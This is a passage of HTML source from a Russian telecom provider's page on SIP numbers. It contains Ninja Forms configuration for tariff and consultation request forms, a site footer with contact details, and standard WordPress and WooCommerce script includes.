email","default":"","required":1,"label_pos":"hidden","key":"tarif-email","label":"E-mail","type":"email","custom_name_attribute":"email","drawerDisabled":false,"manual_key":true,"personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":58,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","help_text":"","admin_label":"tarif-message","manual_key":true,"input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","element_class":"","input_limit":"","container_class":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","required":"","default":"","label_pos":"hidden","key":"tarif-message","label":"\u0412\u043e\u043f\u0440\u043e\u0441","type":"textarea","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":59,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3908","key":"html_1572448528753","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","key":"tarif-tarif","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"tarif-tarif","element_class":"tarif-tarif","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"tarif-tarif","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3911","drawerDisabled":false,"value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":61,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3914","id":60,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273846352","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3917","drawerDisabled":false,"id":64,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/uncategorized\/mnogokanalnye-gorodskie-i-mobilnye-sip-nomera\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"d09baeae9a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
